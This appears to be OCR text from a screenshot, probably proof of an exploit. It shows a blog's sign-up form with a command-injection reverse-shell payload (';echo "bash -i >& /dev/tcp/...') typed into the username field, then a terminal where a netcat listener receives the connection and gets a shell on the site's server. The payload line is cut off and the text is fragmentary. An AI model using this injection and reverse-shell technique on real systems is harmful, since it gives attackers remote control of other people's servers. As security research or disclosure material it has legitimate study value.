 The Abstractors
Sign Up
Sign up and start blogging today.
;echo "bash -i >& /dev/tcp/143.198
uniq12356@hello.com
••••••••
••••••••
I'm not a robot
reCAPTCHA
Privacy - Terms
Sign Up
Already have an Account?
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages X server
Quick connect...
2. 3.106.113.46 (admin)
root@VPS-09:~/xxe# nc -nvlp 5555
Listening on 0.0.0.0 5555
Connection received on 204.48.20.192 35142
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
herokuishuser@48751927c295:~$